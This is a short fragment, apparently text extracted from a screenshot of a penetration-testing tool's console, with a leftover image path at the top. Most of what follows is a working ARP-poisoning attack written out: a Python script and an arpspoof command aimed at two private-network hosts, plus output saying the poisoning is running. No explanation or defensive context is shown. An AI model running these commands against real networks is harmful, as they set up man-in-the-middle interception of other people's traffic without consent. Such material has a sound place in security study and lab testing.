 Console (4) Host Scan (6) Arp Poison Hosts
python arp_poison_hosts.py eth0 10.211.55.18 10.211.55.19
arpspoof -i eth0 -t 10.211.55.18 -r 10.211.55.19
Arp poisoning running for hosts: 10.211.55.18, 10.211.55.19